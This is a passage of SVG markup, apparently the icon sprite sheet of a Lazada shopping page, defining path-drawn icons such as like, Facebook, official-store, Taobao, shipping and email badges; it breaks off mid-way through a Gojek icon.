                d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_like" viewbox="0 0 1024 1024">
            <path
                d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_facebook" viewbox="0 0 1024 1024">
            <path
                d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
                fill="#3B5998"></path>
            <path
                d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_soldbyLAZ" viewbox="0 0 1024 1024">
            <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
            <path
                d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
                fill="#000000"></path>
            <path
                d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
                fill="#000000"></path>
            <path
                d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_officialBadge" viewbox="0 0 1024 1024">
            <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909">
            </path>
            <path
                d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_taobaoBadge" viewbox="0 0 1024 1024">
            <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z"
                fill="#FF440B"></path>
            <path
                d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
                fill="#000000"></path>
            <path
                d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_certified" viewbox="0 0 1024 1024">
            <path
                d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
                fill="#06A97F"></path>
        </symbol>
        <symbol id="lazadaicon_liveUp" viewbox="0 0 1024 1024">
            <path
                d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
                fill="#38C0C6"></path>
            <path
                d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
                fill="#FFCD05"></path>
        </symbol>
        <symbol id="lazadaicon_fulfilledbyLazada" viewbox="0 0 1024 1024">
            <path
                d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
                fill="#00374C"></path>
            <path
                d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
                fill="#F07025"></path>
            <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
        </symbol>
        <symbol id="lazadaicon_economy" viewbox="0 0 1024 1024">
            <path
                d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
            </path>
        </symbol>
        <symbol id="lazadaicon_standard" viewbox="0 0 1024 1024">
            <path
                d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_expressDelivery" viewbox="0 0 1401 1024">
            <path
                d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
            </path>
        </symbol>
        <symbol id="lazadaicon_shipping" viewbox="0 0 1024 1024">
            <path
                d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_noshipping" viewbox="0 0 1024 1024">
            <path
                d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_oversea" viewbox="0 0 1024 1024">
            <path
                d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
            </path>
        </symbol>
        <symbol id="lazadaicon_email" viewbox="0 0 1024 1024">
            <path
                d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
            </path>
            <path
                d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallPrompt" viewbox="0 0 1024 1024">
            <path
                d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
                fill="#FF9800"></path>
            <path
                d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_largePrompt" viewbox="0 0 1024 1024">
            <path
                d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
                fill="#FF9800"></path>
            <path
                d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_gojek" viewbox="0 0 1024 1024">
            <path
